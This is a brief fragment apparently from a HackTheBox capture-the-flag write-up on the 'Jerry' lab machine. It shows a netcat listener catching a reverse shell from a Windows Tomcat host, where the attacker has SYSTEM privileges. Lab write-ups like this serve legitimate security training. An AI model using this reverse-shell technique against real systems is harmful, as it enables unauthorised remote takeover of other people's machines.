 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/Jerry]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [ ] from (UNKNOWN) [10.10.10.95] 49193
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system